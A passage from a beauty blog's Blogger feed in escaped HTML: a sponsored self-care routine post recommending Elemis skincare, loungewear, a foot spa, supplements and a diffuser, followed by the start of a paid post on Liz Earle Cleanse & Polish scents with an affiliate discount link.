data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6Pe6k1ZOI-Xhurwn6-76ZtGGafWXzFkGlntNNgRChiEcN_ZKnRhQreBfVMtzi5JtmnZGmAcqInsGpok_KyMBpQDK5fx-NrsfYV_kVZfwibceDCfjvGmsUe3TtIpEjo62Kxfz0vQ4tQJdcMo5OCpvrXlsiXZD46WVDY9bgoDSjvH4KARwxLV3PorqJ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESkincare\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ESpending time over your skin is without a doubt a form of self-care, especially if you enjoy the process. Personally, it's a time I can feel present and also mindful in the sense that I'm enjoying both the scents and textures in the skincare products I'm using.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you are someone that enjoys skincare but often find yourself skipping or rushing it when life gets busy then I highly recommend setting aside time to cleanse and apply your skincare as soon as you come through the door in the evening. Or like me, as soon as you've closed your laptop for the day if you work from home.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDoing your skincare routine earlier in the evening not only means you will have the energy to do it but it also means your skin will be free of makeup and daily grime a few hours sooner, which does actually make a difference!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI personally like to split my skincare into two parts as I do find applying skincare just before bed to be a relaxing experience. The first part comes early evening starting with a thorough cleanse with one of my favourite cleansers; \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-pro-collagen-rose-cleansing-balm-100g\/1600559046.prd?_requestid=735980\u0026amp;Ntt=elemis%20cleanser\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Pro-Collagen Rose Cleansing Balm\u003C\/a\u003E which you can purchase alone or in the gorgeous \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-exotic-frangipani-monoi-body-cream-200ml\/1600473488.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis English Rose-Infused Radiance Duo\u003C\/a\u003E to take advantage of the amazing saving.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Elemis Pro-Collagen Cleansing Balm has long been a cult classic, but for me the newer rose-scented cleansing balm is simply perfect, making for a really relaxing experience when using it. What also makes this an ideal self-care skincare item is that it is such a thick luxurious balm that when applied to the skin it melts down to a beautiful silky oil which not only removes makeup with pure ease but has a wonderful slip that makes massaging the skin a real joy, especially while breathing in the gorgeous rose scent. This is why I even use this cleanser in the evening on makeup-free days as the massaging element of the balm is beyond relaxing. As you can expect the balm also leaves the skin impeccably clean and smooth.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELater in the evening, just before bed, I like to finish my skincare routine with \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-pro-collagen-rose-facial-oil\/1600434924.prd?_requestid=735837\u0026amp;Ntt=elemis%20oil\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Pro-Collagen Rose Facial Oil\u003C\/a\u003E, which again you can find included in the wonderful \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-exotic-frangipani-monoi-body-cream-200ml\/1600473488.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis English Rose-Infused Radiance Duo\u003C\/a\u003E gift set. This is a facial oil like no other, perfect for all skin types, due to the nourishing but light formula that allows the skin to retain moisture. I find not only this a joy to apply as it smells so natural but you really do see the benefits the next day with ultra-soft skin that's perfectly hydrated and nourished.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAs for when I want to give my skin some self care I reach for \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-peptide4-thousand-flower-mask-75ml\/1600434913.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Peptide4 Thousand Flower Mask\u003C\/a\u003E, a velvety smooth mousse-like mask that spreads with ease over the skin. The mask works by gently exfoliating the face to dislodge dead skin and refine texture and while it contains Brazilian black clay the face mask is neither tight nor drying on the skin. As with all \u003Ca href=\"https:\/\/www.very.co.uk\/beauty\/elemis\/e\/b\/100159,4294720203.end\" target=\"_blank\"\u003EElemis products\u003C\/a\u003E, the scent is wonderfully floral and fresh which really gives a spa-like experience. Face masks truly are a way to pamper yourself and show yourself a little self-love.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWvgEm5TLH3_yVjPhDtrarIT3s1BcAk6zLDNgoO6wd-P1WZPEdjPPk-feTlLmg_4Xroh_W9gIovlfbwKHQ_h5zVYkNAOZUAQPBH2z8JmJLmGsM5dgh5zeeBkBcv2r7PUmklumsRedbT7prW--oo80B9fm8RU03OxkALTFSL9J6Q0FrLz4-ib6isuFy=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"winter-loungewear-very\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWvgEm5TLH3_yVjPhDtrarIT3s1BcAk6zLDNgoO6wd-P1WZPEdjPPk-feTlLmg_4Xroh_W9gIovlfbwKHQ_h5zVYkNAOZUAQPBH2z8JmJLmGsM5dgh5zeeBkBcv2r7PUmklumsRedbT7prW--oo80B9fm8RU03OxkALTFSL9J6Q0FrLz4-ib6isuFy=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EComfort\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EPart of my daily self-care, especially in Winter, is to feel cosy. This can of course come in many forms; from taking a long bath, reading your favourite book or feeling like your loungewear in giving you a warm hug! As you can guess I'm all about the latter with my oversized \u003Ca href=\"https:\/\/www.very.co.uk\/v-by-very-oversized-fleece-snuggle-hoodie-star-print\/1600594918.prd\" rel=\"nofollow\" target=\"_blank\"\u003EFleece Snuggle Hoodie\u003C\/a\u003E - the cosiest piece of loungewear I own.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAs you can see this is one thick and supersoft oversized hoodie that has a warming plush fleece lining, along with cuffed sleeves that I find to really keep the heat in. If that wasn't enough the hoodie has a huge front pocket to keep your hands warm (or to house snacks?!) and an even bigger hood. This truly is my favourite item to wear around the house right now!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMy other favourite comfort is slippers. Slippers truly are my 'thing' when it comes to feeling warm and cosy. Do you wear slippers? My current favourite pair are these lovely \u003Ca href=\"https:\/\/www.very.co.uk\/v-by-very-pearl-trim-mule-slipper-chestnutnbsp\/1600582789.prd\" rel=\"nofollow\" target=\"_blank\"\u003EPearl Trim Mule Slippers\u003C\/a\u003E that are as warm and soft as they look! I'm all about a snug fit to keep my feet from getting cold and these are really the perfect fit due to the inner faux fur lining. Totally dreamy!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxy5_sfTzDttmTsu1PPm3zFWE6b7aeGZydOIDvmT1QF3wf1vzfC5T3blQfbjsQM9-6kjWB0lS4qOSqyC67lBzErEAFp8MMmAeLWgR7EpsHkzWEwLef002t0E7SD_Is4tE2a4UEAZp_GgaRruJcytk3mYgcqg33AWjuxs7ZpberiY-hfTA1_18Cyezd=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elemis-bath-products\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxy5_sfTzDttmTsu1PPm3zFWE6b7aeGZydOIDvmT1QF3wf1vzfC5T3blQfbjsQM9-6kjWB0lS4qOSqyC67lBzErEAFp8MMmAeLWgR7EpsHkzWEwLef002t0E7SD_Is4tE2a4UEAZp_GgaRruJcytk3mYgcqg33AWjuxs7ZpberiY-hfTA1_18Cyezd=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBathing\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother part of my self-care routine is enjoying a long bath or shower. This for me is a time where I can fully relax and let go of my stresses and really indulge in some wonderful spa-like products.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMy go-to brand for bathing is Elemis; in particular, anything with the Frangipani Monoi scent which smells just heavenly - think flowers on a tropical island and you are halfway there.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOver the years I have pretty much tried the entire Elemis Frangipani Monoi range and can firmly say the \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-frangipani-monoi-salt-glow-body-scrub-490g\/1600473474.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Frangipani Monoi Salt Glow\u003C\/a\u003E is their most decadent product that feels like it should be found in a spa than your own bathroom. Not only is the Kilner-style glass jar a very generous size but this is a perfectly formulated salt scrub that contains not only mineral-rich salts but Tahitian monoi oil that massages the skin as the salts exfoliate. This leaves the skin without any redness, unlike a lot of salt scrubs, but silky smooth and soft. I also can't get enough of the lingering frangipani scent that lingers on the skin after use. If you are looking for a luxurious product to add to your own self-care routine this is certainly one to own.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother in-shower product I enjoy using to take care of myself is \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-frangipani-monoi-hair-amp-scalp-mask-200ml\/1600473490.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Frangipani Monoi Hair \u0026amp; Scalp Mask\u003C\/a\u003E\u0026nbsp;which is a versatile 3-in-1 product that can be used as a deep cleansing scalp treatment, a deep conditioner and an intensive overnight mask. This is a favourite of mine due to being able to use it on my scalp as this area of the body can hold a lot of tension so massaging the silky, heavenly scented formula in really does feel relaxing. I'm also obsessed with this product as not only is it an effective hair mask but the scent lingers beyond hairstyling which you don't find with a lot of hair products and the frangipani scent is something you will want your hair to smell of!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELastly, on stepping out of the bath or shower I like to lather myself in \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-exotic-frangipani-monoi-body-cream-200ml\/1600473488.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Frangipani Monoi Body Cream\u003C\/a\u003E, a product I've used for years and still can't get enough of. Much like Elemis' skincare, you can expect a luxurious silky formula that soaks into the skin with ease, to leave it soft and deeply hydrated. It's also a body cream that while hydrating isn't oily so within minutes you can dress - for this reason, I also love to use this body cream as a hand cream. If you want your skin to feel velvety smooth I highly recommend this beautiful body cream.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYMQJN3IQ1Jb1XJ12fWOu2ta3_0YVaugWymUhPp3opu6Dqts-t1sZOyszc8Ao_hLIONUMtb71DqUk7FaAUG3XvwX_PDYsRfnIHGBB0e_ubGfD_HbU_g85CU8bIega8ALlVJK5XPtJePH7VlEkU7YtaaTGed55neMG34kj4a8H7uW4Zw9VYJHLEo9vw=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYMQJN3IQ1Jb1XJ12fWOu2ta3_0YVaugWymUhPp3opu6Dqts-t1sZOyszc8Ao_hLIONUMtb71DqUk7FaAUG3XvwX_PDYsRfnIHGBB0e_ubGfD_HbU_g85CU8bIega8ALlVJK5XPtJePH7VlEkU7YtaaTGed55neMG34kj4a8H7uW4Zw9VYJHLEo9vw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPamper\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother ascept of self-care that I like to do on a semi-regular basis when I find the time is to truly pamper myself. The first way I like to do this is by steaming my face with the \u003Ca href=\"https:\/\/www.very.co.uk\/rio-facial-sauna-amp-steamer-with-steam-inhaler\/1600054411.prd?_requestid=268440\u0026amp;Ntt=face%20steamer\" rel=\"nofollow\" target=\"_blank\"\u003ERio Facial Sauna \u0026amp; Steamer\u003C\/a\u003E before proceeding with my skincare routine.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWith a full face mask the facial sauna excapulates every part of the face to open up the pores, helping to deeply cleanse this skin. This is best done after cleansing to allow the steam to really clear out the pores and to remove any impurities in the skin. This is not only a relaxing experience with the warm steam softening the skin but really rewarding when you see how clear your skin looks after the treatment.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother way I love to pamper myself is in the evening with the \u003Ca href=\"https:\/\/www.very.co.uk\/homedics-luxury-foot-spa\/1461230585.prd?_requestid=268586\u0026amp;Ntt=foot%20spa\" rel=\"nofollow\" target=\"_blank\"\u003EHomedics Luxury Foot Spa\u003C\/a\u003E, a relaxing way to relieve tension in the feet and to soften dry skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo relieve tension and for user comfortability the foot spa has a tilted base which means you aren't require to sit straight with your feet flat to the floor which I personally have really loved. The foot spa also comes with 4 removable massage rollers. For feet skincare there is also a very handy pumice stone attachment which is amazing to use after soaking your feet.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAs someone with chronically cold feet, a foot spa like this feels like such a lovely treat to use in the evening while reading a book - I highly recommend it especially with the current cold weather!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiN1rsUEdY99AYydKOcIwkfUSnkiSsAKAiAVDjC9tzV02dGYRKvP0pgnSn32BXC9raBgNDonWaBVL4FNJ5dCFuA-GCsO7mtTQ5Lj76Wjo729vWx2xUU_XxKW61WK6TO9YDkh4ULSnAhtV8DEpgqHFS6QmqRXSf6bGHF_atbdjrnzGGh5Wmmbsk5spM=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"beauty-supplements-very\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiN1rsUEdY99AYydKOcIwkfUSnkiSsAKAiAVDjC9tzV02dGYRKvP0pgnSn32BXC9raBgNDonWaBVL4FNJ5dCFuA-GCsO7mtTQ5Lj76Wjo729vWx2xUU_XxKW61WK6TO9YDkh4ULSnAhtV8DEpgqHFS6QmqRXSf6bGHF_atbdjrnzGGh5Wmmbsk5spM=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EWellness\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile my self-care routine contains a fair amount of pampering I truly believe in looking after yourself from the inside out. This consists of the basics of course - getting 8 hours of sleep per night, drinking enough water and getting outside. Beyond this, I'm a believer in taking daily supplements, from Vitamin D in the winter months to a multi-vitamin and good dose of antioxidants that not only promote good cardiovascular and digestive health but can combat signs of ageing.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMy main source of antioxidants is\u0026nbsp;\u003Ca href=\"https:\/\/www.very.co.uk\/perricone-md-superberry-powder-with-acai-30-packets\/1600500583.prd\" rel=\"nofollow\" target=\"_blank\"\u003EPerricone MD Superberry Powder with Acai Dietary Supplement Powder\u003C\/a\u003E. If you are a fan of skincare then I'm sure you will have heard of Perricone MD as they have some amazing topical skin care products, which is why I decided to go for these supplements over anything else. This is now a drink I make up with ice each morning to start the day with, especially as the acai provides an instant dose of energy to start the day. I'd love to know if you take supplements as a form of self-care.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELastly, as another act of wellness, I find a fragrance diffuser a great way to alleviate dry air and to add a fine mist of natural aroma. The one I keep next to my bed, that I like to switch on in the evening is the \u003Ca href=\"https:\/\/www.very.co.uk\/ellia-blossom-fragrance-diffuser-arm510\/1600443155.prd\" rel=\"nofollow\" target=\"_blank\"\u003EEllia Blossom Fragrance Diffuser\u003C\/a\u003E with ambient mood lighting. Made with a wood base and ceramic dome this is one of the nicer diffusers I own, feeling sturdy with a large water capacity for a 12 hour run time.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo enhance a cosy evening I like to add a few drops of butter fudge scented fragrance oil and enjoy the soft aroma it produces. The diffuser is also whisper-quiet which is without a doubt an essential a lot of diffusers don't have. Do you own an aroma diffuser? I would love to know.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EAs you can see Very have an amazing range of wellness appropriate products that really can enhance any self-care routine.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EIf you have been neglecting your own self-care recently I hope this post has reminded you how important your own care and needs are.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EFee xo.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2526666923599269258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/Self-care-routine-2022.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2526666923599269258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2526666923599269258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/Self-care-routine-2022.html","title":"AD - My Self Care Routine \u0026 Tips for 2022"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsmohsXKh2qJvAvSsGEFkFXnfxb3peZ7nvGohWqBVNBvec9f-A6k2oqYtOu4iLvYWVzvLP111wHGVKoKWub5g-g0ECbiVFr9Oy_Md1oSACGlLfJe9hLXrc-LLIvHC0-MuYQupUuB71winZdKtHq_CoSCUaZXqF2GR6m6h44ZSZUWaw67rdBiiM1rIm=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2443690392842572476"},"published":{"$t":"2021-12-22T09:00:00.001+00:00"},"updated":{"$t":"2021-12-22T09:00:00.163+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"double cleanse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"AD Discovering The Scents: Liz Earle Cleanse \u0026 Polish Hot Cloth Cleanser (plus 25% discount) "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmvQyySfbl4YEg5EB_BQ24o4DqxjPnHMtQrCfn2Fo0hZs4SW_r1mlTcjyQc2K7NWgqv_WRe6DJBRxwfpEHB-hnVBXmcC1iJnCdcAgWC2cykLb6TkoTHkoGe8DqQTYT33WeSdukCg_Y0kmxW05Ao1lwYuZVCZyLWya3GzaQcALhH3AOzUzw4VQlt797=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmvQyySfbl4YEg5EB_BQ24o4DqxjPnHMtQrCfn2Fo0hZs4SW_r1mlTcjyQc2K7NWgqv_WRe6DJBRxwfpEHB-hnVBXmcC1iJnCdcAgWC2cykLb6TkoTHkoGe8DqQTYT33WeSdukCg_Y0kmxW05Ao1lwYuZVCZyLWya3GzaQcALhH3AOzUzw4VQlt797=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003Cspan\u003EAD - This is a paid blog post however all thoughts and opinions are my own.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to skincare you could say I’m a bit of a fan. My passion for skincare started over a decade ago when I ditched the face wipes and discovered how transformative double cleansing can be for the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne of the first really effective cleansers I ever tried was, you guessed it, Liz Earle Cleanse \u0026amp; Polish Hot Cloth Cleanser, in fact, thanks to blogging and a quick search I know that was over 11 years ago! Since then I’m never without Cleanse \u0026amp; Polish in my bathroom cabinet, be it the original or a limited edition scent which I always enjoy.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs Liz Earle is currently celebrating the cult Hot Cloth Cleanser with an amazing 25% discount off the entire range (\u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003Eright here\u003C\/a\u003E) I thought it was time I took a deep dive into the scents Cleanse \u0026amp; Polish now have to offer to discover not only new favourites but to serve as a kind of guide to which cleanser scent you may favour.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9dh-xknmdiUjNKy4inB-5C-bOsbysPMzaUqulRf2MNyKLcGW7DEXfEXpXIq36nwkR-V-aUJDu2Fha8IxxwDVcb29pa5chPKbcHpJKZT9IRYbcpZCJV5kwWuv3TtlY8VESZfzfGVMxDz0NzxnnWe2gMsmdTy1ImZc4Z2rMwyKfyo8TDBdIVtrKwtQq=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9dh-xknmdiUjNKy4inB-5C-bOsbysPMzaUqulRf2MNyKLcGW7DEXfEXpXIq36nwkR-V-aUJDu2Fha8IxxwDVcb29pa5chPKbcHpJKZT9IRYbcpZCJV5kwWuv3TtlY8VESZfzfGVMxDz0NzxnnWe2gMsmdTy1ImZc4Z2rMwyKfyo8TDBdIVtrKwtQq=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EWhy is Liz Earle Cleanse \u0026amp; Polish a Cult Classic?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith over 130 awards (and counting!) it's safe to say the Cleanse \u0026amp; Polish is loved by the beauty industry. For me and many others, it's a true skincare staple and often one of the first seriously good cleansers we tried.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECreated over 25 years ago, the iconic Cleanse \u0026amp; Polish Hot Cloth Cleanser is one of the best ways to show your skin some love. The rich cream formula not only feels luxurious as it melts away even the most stubborn waterproof makeup but with the additional muslin cloth, exfoliates away dead skin cells and excess grime, leaving the skin clean, hydrated and exfoliated - all in one step.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECleanse \u0026amp; Polish is also a joy to use. I find myself using it more as a 2nd cleansing product in the evening as it simply feels soothing to the skin and whichever scent I use the formula never fails to make my skin feel fresh and perfectly clean.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003EClick here to get 25% off Liz Earle Cleanse \u0026amp; Polish!\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxda9ykqCknuU1KOJVbEeQUxDX4maONRecmdYVvm1f4AZ0AZcsjvqk1xvA2Q7VC-GOyv1w6ZSmJNhtNkOvw_-O3arSG3lnn15ZNH-oMtIiDPfAeCWLTmR6-qpy4N-iK38yY_v17XG-mywgmzlK407j9jQIyLrRL_2mUijTKRq7-FMBiOWeZX81Nz5R=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxda9ykqCknuU1KOJVbEeQUxDX4maONRecmdYVvm1f4AZ0AZcsjvqk1xvA2Q7VC-GOyv1w6ZSmJNhtNkOvw_-O3arSG3lnn15ZNH-oMtIiDPfAeCWLTmR6-qpy4N-iK38yY_v17XG-mywgmzlK407j9jQIyLrRL_2mUijTKRq7-FMBiOWeZX81Nz5R=s16000\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003ECleanse \u0026amp; Polish Hot Cloth Cleanser Scent Range\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOver the years 